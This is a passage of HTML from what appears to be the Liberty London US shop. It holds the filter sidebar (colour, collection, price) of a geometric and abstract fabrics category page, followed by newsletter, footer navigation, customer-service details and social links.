                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-colour">
                <div id="heading-refinement-colour">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-colour" aria-controls="refinement-colour" aria-expanded="false">
                        <h5 aria-label="Colour" class="akzidenz-grotesk-pro-extended">Colour</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-colour" aria-labelledby="heading-refinement-colour" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Colour">
    
        

        
            <li class="refinement-link color-attribute ">
    <button  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;prefn3=refinementColor&amp;prefv3=Blue" class=" dot"
    data-refinement-value="Blue">
        <span class="swatch-circle-blue swatch-circle color-value swatch-mark
              
              ">
        </span>
        <span class="color-name">
            Blue (3)
        </span>
        <span id="swatch-circle-blue-assistive" class="sr-only selected-assistive-text">
            3
            
            Refine by Colour: Blue
        </span>
    </button>
</li>



        
    
        

        
            <li class="refinement-link color-attribute ">
    <button  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;prefn3=refinementColor&amp;prefv3=Multi" class=" dot"
    data-refinement-value="Multi">
        <span class="swatch-circle-multi swatch-circle color-value swatch-mark
              
              ">
        </span>
        <span class="color-name">
            Multi (2)
        </span>
        <span id="swatch-circle-multi-assistive" class="sr-only selected-assistive-text">
            2
            
            Refine by Colour: Multi
        </span>
    </button>
</li>



        
    
        

        
            <li class="refinement-link color-attribute ">
    <button  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;prefn3=refinementColor&amp;prefv3=Red" class=" dot"
    data-refinement-value="Red">
        <span class="swatch-circle-red swatch-circle color-value swatch-mark
              
              ">
        </span>
        <span class="color-name">
            Red (2)
        </span>
        <span id="swatch-circle-red-assistive" class="sr-only selected-assistive-text">
            2
            
            Refine by Colour: Red
        </span>
    </button>
</li>



        
    
        

        
            <li class="refinement-link color-attribute ">
    <button  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;prefn3=refinementColor&amp;prefv3=Brown" class=" dot"
    data-refinement-value="Brown">
        <span class="swatch-circle-brown swatch-circle color-value swatch-mark
              
              ">
        </span>
        <span class="color-name">
            Brown (1)
        </span>
        <span id="swatch-circle-brown-assistive" class="sr-only selected-assistive-text">
            1
            
            Refine by Colour: Brown
        </span>
    </button>
</li>



        
    
        

        
            <li class="refinement-link color-attribute ">
    <button  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;prefn3=refinementColor&amp;prefv3=Green" class=" dot"
    data-refinement-value="Green">
        <span class="swatch-circle-green swatch-circle color-value swatch-mark
              
              ">
        </span>
        <span class="color-name">
            Green (1)
        </span>
        <span id="swatch-circle-green-assistive" class="sr-only selected-assistive-text">
            1
            
            Refine by Colour: Green
        </span>
    </button>
</li>



        
    
        

        
            <li class="refinement-link color-attribute ">
    <button  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;prefn3=refinementColor&amp;prefv3=Pink" class=" dot"
    data-refinement-value="Pink">
        <span class="swatch-circle-pink swatch-circle color-value swatch-mark
              
              ">
        </span>
        <span class="color-name">
            Pink (1)
        </span>
        <span id="swatch-circle-pink-assistive" class="sr-only selected-assistive-text">
            1
            
            Refine by Colour: Pink
        </span>
    </button>
</li>



        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-collection">
                <div id="heading-refinement-collection">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-collection" aria-controls="refinement-collection" aria-expanded="false">
                        <h5 aria-label="Collection" class="akzidenz-grotesk-pro-extended">Collection</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-collection" aria-labelledby="heading-refinement-collection" data-parent="#refinementsAccordion">
                    
                    

                    
                    
                        <ul class="values content list-unstyled" data-refinement-type="Collection">
    
        

        
            
            <li class="refinement-link ">
    <button data-value="Classics"  data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=Quilting%20Collection&amp;prefv1=Classics&amp;prefn2=canShipTo&amp;prefv2=US&amp;prefn3=internationalShippingFlag&amp;prefv3=true" class=" dot" 
    data-refinement-value="Classics">
        <span class="" aria-hidden="true">
            Classics (5)
        </span>

        <span class="sr-only selected-assistive-text">
            5
            
            Refine by Collection: Classics
        </span>
    </button>
</li>

        
    
</ul>

                    

                    
                    
                </div>
            </div>
        
            
            

            <div class="card collapsible-sm refinement refinement-price">
                <div id="heading-refinement-price">
                    <div class="card-header col-sm-12 collapsed" type="button" data-toggle="collapse" data-target="#refinement-price" aria-controls="refinement-price" aria-expanded="false">
                        <h5 aria-label="Price" class="akzidenz-grotesk-pro-extended">Price</h5>
                        <div class="btn-accordion"></div>
                    </div>
                </div>
                <div class="card-body content value collapse" id="refinement-price" aria-labelledby="heading-refinement-price" data-parent="#refinementsAccordion">
                    
                    

                    
                    

                    
                    
                        
<ul class="values content" data-refinement-type="Price">
    
        <li class="refinement-value">
            <button data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;pmin=0%2e00&amp;pmax=25%2e00"
                    data-refinement-price="25.0"
                    data-refinement-price-display-value="$ 35.00"
                    class=" dot js-price-refinement">
                <span aria-hidden="true">
                    $ 35.00 (2)
                </span>
                <span class="sr-only selected-assistive-text">
                    
                    Refine by Price: $ 35.00
                </span>
            </button>
        </li>
    
        <li class="refinement-value">
            <button data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true&amp;pmin=25%2e00&amp;pmax=50%2e00"
                    data-refinement-price="50.0"
                    data-refinement-price-display-value="$ 70.00"
                    class=" dot js-price-refinement">
                <span aria-hidden="true">
                    $ 70.00 (5)
                </span>
                <span class="sr-only selected-assistive-text">
                    
                    Refine by Price: $ 70.00
                </span>
            </button>
        </li>
    
</ul>

                    
                </div>
            </div>
        
    </div>
</div>



    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="reset btn btn-secondary btn-lg dot" data-href="/on/demandware.store/Sites-liberty-Site/en_US/Search-ShowAjax?cgid=fabrics_view-all-pattern-geometric-and-abstract">
                    Clear all
                </button>
            </div>
            <div class="col pl-3">
                <button class="apply btn btn-secondary btn-lg">
                    Apply
                </button>
            </div>
        </div>
    </div>



                    
                </div>
            
        </div>
    </div>
    <input type="hidden" name="datalayer-login" class="datalayer-login" value="Geometric and Abstract" />
    
    
        <input type="hidden" name="canonicalUrlData" class="canonical-url-data" value="https://www.libertylondon.com/us/department/fabrics/shop-by-pattern/geometric-and-abstract/" />
    
</div>


        
        
                
	 

	
        
    </div>
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
